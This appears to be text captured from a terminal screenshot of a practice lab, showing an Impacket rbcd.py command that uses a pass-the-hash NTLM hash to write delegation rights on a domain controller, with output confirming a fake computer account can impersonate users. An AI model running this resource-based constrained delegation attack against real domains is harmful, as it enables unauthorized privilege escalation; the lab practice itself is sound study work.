 ┌──(kali㉿kali)-[~/capstone-labs/Resourced]
└─$ python3 rbcd.py -dc-ip IP -t RESOURCEDC -f 'PASS' -hashes :19a3a7550ce8c505c2d46b5e39d6f808 r
esourced\\l.livingstone
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Starting Resource Based Constrained Delegation Attack against RESOURCEDC$
[*] Initializing LDAP connection to IP
[*] Using resourced\l.livingstone account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `PASS` into msDS-AllowedToActOnBehalfO
fOtherIdentity of target computer `RESOURCEDC`
[*] Delegation rights modified succesfully!
[*] PASS$ can now impersonate users on RESOURCEDC$ via S4U2Proxy